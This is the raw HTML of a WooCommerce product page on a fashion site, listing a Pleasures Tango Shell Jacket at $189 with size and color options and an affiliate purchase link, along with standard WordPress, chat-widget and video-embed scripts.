

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/pleasures-tango-shell-jacket/
body_size: 30334
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pleasures Tango Shell Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,894] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/pleasures-tango-shell-jacket/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/33746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=33746' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fpleasures-tango-shell-jacket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fpleasures-tango-shell-jacket%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-33746 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;Pleasures Tango Shell Jacket</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-33746" class="post-33746 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black pa_color-blue dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="PLEASURES-TANGO-SHELL-JACKET" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1-600x755.jpg" class="" alt="" loading="lazy" title="PLEASURES-TANGO-SHELL-JACKET-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/PLEASURES-TANGO-SHELL-JACKET-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/pleasures" >Pleasures</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Pleasures Tango Shell Jacket</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="end" href="/splyrs/end"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" /> <span class="splyr-name">end</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span><span class="value blue" id="item_2"  >Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.endclothing.com/us/pleasures-tango-shell-jacket-p21w004-bk.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="33746" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
